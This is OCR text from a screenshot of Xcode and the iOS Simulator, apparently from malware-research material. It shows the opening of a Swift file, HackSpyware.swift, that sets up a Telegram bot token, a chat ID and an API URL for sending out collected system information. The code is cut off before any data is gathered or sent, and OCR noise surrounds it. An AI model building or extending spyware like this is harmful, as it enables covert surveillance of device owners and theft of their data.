 Simulator File Edit Device I/O Features Debug Window Help
A Mon 19 May :47 PM
Hack
Hack ⟩ iPhone 16 Pro
Running Hack on
iPhone 16 Pro – iOS 18.4
HackSpyware
Hack ⟩ Hack ⟩ HackSpyware ⟩ No Selection
Hack
Hack
Assets
ContentView
Hack
HackApp
HackSpyware
HackTests
HackTests
HackUITests
HackUITests
HackUITestsLaunchTests
1 //
2 // HackSpyware.swift
3 // Hack
4 //
5 // created by cocomelonc on 10/05/2025.
6 //
7
8 import Foundation
9 import UIKit
10
11 public class HackSpyware {
12 public static let shared = HackSpyware(); private
13 public var botToken: String = ""
14 public var chatId: String = ""
15 private var telegramApiUrl: String {
16 return "https://api.telegram.org/bot\(botToken
17 }
18
19 // collect systeminfo
Hack
Line: 6 Col: 3
0 change
ication/261FC113-89A0-4FB6-ACAA-5E
db/eligibilityd/eligibility.plist:
directory(2)
+ Filter
Auto
Filter
1:47
Meow
Meow-meow!
meow